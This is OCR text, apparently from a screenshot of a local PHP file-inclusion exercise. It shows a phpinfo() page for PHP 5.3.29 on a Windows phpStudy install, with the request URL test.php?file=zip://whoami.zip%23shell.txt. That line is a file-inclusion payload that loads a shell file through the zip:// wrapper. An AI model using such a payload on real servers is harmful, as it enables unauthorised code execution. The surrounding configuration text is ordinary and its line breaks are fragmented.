 phpinfo()
127.0.0.1/test.php?file=zip://whoami.zip%23shell.txt
PHP Version 5.3.29
php
System
Windows NT LAPTOP-NL1TV6VP 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.3.29-nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20090626
PHP
Extension
20090626
Zend
Extension
220090626
Zend
API220090626,NTS,VC9